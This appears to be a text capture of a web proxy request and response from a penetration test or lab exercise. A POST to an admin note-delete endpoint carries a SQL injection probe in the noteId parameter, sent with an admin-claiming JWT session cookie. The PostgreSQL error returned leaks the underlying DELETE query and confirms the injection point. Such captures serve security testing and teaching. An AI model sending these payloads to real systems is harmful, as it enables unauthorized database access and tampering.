 Request
Pretty Raw Hex \n
1 POST /api/admin/note/delete?noteId='''-SELECT+current_user HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJsb3Bob3N0cml4IiwiaXNBZG1pbiI6InRydWUiLCJleHAiOjE3NTgzMzEyN
zcsInVzZXJJZCI6IjM5YmNjMDEwLTE5NWEtNGM0Mi1hNmM4LWE2YmRjYjI0NmU5YyIsInVzZXJuYW1lIjoiYWRtaW5pc3RyYXRvciJ9.TT
hJzWEFKCKMnf94UZmIRau_BCGMTYzZHA5r5mXWHCM
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 330
8 Date: Sat, 20 Sep 2025 01:14:28 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; bad SQL grammar [DELETE FROM notes WHERE id = ''''-SELECT curr
ent_user';]; nested exception is org.postgresql.util.PSQLException: Unterminated string literal start
ed at position 53 in SQL DELETE FROM notes WHERE id = ''''-SELECT current_user';. Expected  char"
}